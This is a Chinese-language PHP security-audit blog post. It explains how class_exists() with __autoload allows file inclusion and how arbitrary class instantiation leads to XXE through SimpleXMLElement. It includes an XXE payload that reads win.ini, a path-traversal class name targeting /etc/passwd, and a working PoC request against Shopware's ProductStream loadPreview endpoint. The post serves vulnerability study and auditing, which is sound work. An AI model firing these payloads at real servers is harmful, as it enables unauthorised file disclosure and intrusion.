PHP审计之class_exists与任意实例化漏洞
前言
发现PHP的一些漏洞函数挺有意思,跟着七月火师傅的文章来学习.
class_exists函数
函数说明
class_exists :(PHP 4, PHP 5, PHP 7)
功能 :检查类是否已定义
定义 : bool class_exists ( string $class_name[, bool $autoload = true ] )
$class_name 为类的名字,在匹配的时候不区分大小写。默认情况下 $autoload 为 true,当 $autoload 为 true 时,会自动加载本程序中的 __autoload 函数;当 $autoload 为 false 时,则不调用 __autoload 函数。
函数漏洞
class_exists() 函数来判断用户传过来的控制器是否存在,默认情况下,如果程序存在 __autoload 函数,那么在使用 class_exists() 函数就会自动调用本程序中的 __autoload 函数,这题的文件包含漏洞就出现在这个地方。攻击者可以使用 路径穿越 来包含任意文件,当然使用路径穿越符号的前提是 PHP5~5.3(包含5.3版本)版本 之间才可以。例如类名为: ../../../../etc/passwd 的查找,将查看passwd文件内容
实例分析

结合上面的class_exists函数漏洞, 来看到上面的代码。
接受值过来$controllerName过来然后调用class_exists将该变量传入,而class_exists的$autoload参数值并未进行设置,该参数默认为True,则会自动调用本类中的__autoload函数,这个函数恰巧进行了文件包含,即任意文件包含漏洞。
看到第九行代码,这个位置new了一个接受过来的参数值,则可用实现任意的类实例化。但是在该代码中没有一些能直接在__construct构造函数中实现命令执行或其他操作的类。
所以这里利用SimpleXMLElement类来实现实例化中实现一个XXE。
看到demo
<?php
$xml = '<?xml version="1.0"?>
<!DOCTYPE GVI [<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini" >]>
<catalog>
<core id="test101">
<author>John, Doe</author>
<title>I love XML</title>
<category>Computers</category>
<price>9.99</price>
<date>2018-10-01</date>
<description>&xxe;</description>
</core>
</catalog>';
$xxe = new SimpleXMLElement($xml);
var_dump($xxe)
?>
//结果:
object(SimpleXMLElement)#1 (1) { ["core"]=> object(SimpleXMLElement)#2 (7) { ["@attributes"]=> array(1) { ["id"]=> string(7) "test101" } ["author"]=> string(9) "John, Doe" ["title"]=> string(10) "I love XML" ["category"]=> string(9) "Computers" ["price"]=> string(4) "9.99" ["date"]=> string(10) "2018-10-01" ["description"]=> object(SimpleXMLElement)#3 (1) { ["xxe"]=> object(SimpleXMLElement)#4 (1) { ["xxe"]=> string(85) "; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 " } } } }
win.ini内容被读取。
代码审计
这里拿Shopware 来做一个审计
漏洞点在在 engineShopwareControllersBackendProductStream.php的loadPreviewAction方法中。
路由访问则/Backend/ProductStream/loadPreviewAction
看到loadPreviewAction方法代码
public function loadPreviewAction()
{
$conditions = $this->Request()->getParam('conditions');
$conditions = json_decode($conditions, true);
$sorting = $this->Request()->getParam('sort');
$criteria = new Criteria();
/** @var RepositoryInterface $streamRepo */
$streamRepo = $this->get('shopware_product_stream.repository');
$sorting = $streamRepo->unserialize($sorting);
foreach ($sorting as $sort) {
$criteria->addSorting($sort);
}
$conditions = $streamRepo->unserialize($conditions);
接收sort参数的值然后进行json_decode,而后
这里获取shopware_product_stream.repository内容,然后调用unserialize

public function unserialize($serializedConditions)
{
return $this->reflector->unserialize($serializedConditions, 'Serialization error in Product stream');
}
跟踪这个unserialize
LogawareReflectionHelper.php的unserialize代码
public function unserialize($serialized, $errorSource)
{
$classes = [];
foreach ($serialized as $className => $arguments) {
$className = explode('|', $className);
$className = $className[0];
try {
$classes[] = $this->reflector->createInstanceFromNamedArguments($className, $arguments);
} catch (Exception $e) {
$this->logger->critical($errorSource . ': ' . $e->getMessage());
}
}
return $classes;
}
遍历$serialized,这个$serialized是我们sort传递并且进行json_deocode解密后的数据。
随后调用createInstanceFromNamedArguments,跟进了一下方法,发现就是反射创建了一个实例化的对象。和Java里面的反射感觉上差不多。
public function createInstanceFromNamedArguments($className, $arguments)
{
$reflectionClass = new ReflectionClass($className);
if (!$reflectionClass->getConstructor()) {
return $reflectionClass->newInstance();
}
$constructorParams = $reflectionClass->getConstructor()->getParameters();
$newParams = [];
foreach ($constructorParams as $constructorParam) {
$paramName = $constructorParam->getName();
if (!isset($arguments[$paramName])) {
if (!$constructorParam->isOptional()) {
throw new RuntimeException(sprintf("Required constructor Parameter Missing: '$%s'.", $paramName));
}
$newParams[] = $constructorParam->getDefaultValue();
continue;
}
$newParams[] = $arguments[$paramName];
}
return $reflectionClass->newInstanceArgs($newParams);
}
分析完以上的,其实显而易见和上面的实例一样是一个任意实例化漏洞。
那么也可以借助SimpleXMLElement类来实现一个XXE的效果,当然也可以去寻找一些__construct函数中有做其他操作例如命令执行或文件读取的也可以利用上。
POC如下:
/backend/ProductStream/loadPreview?_dc=1575439441940&sort={"SimpleXMLElement":{"data":"http://localhost/xxe.xml","options":2,"data_is_url":1,"ns":"","is_prefix":0}}&conditions=%7B%7D&shopId=1¤cyId=1&customerGroupKey=EK&page=1&start=0&limit=25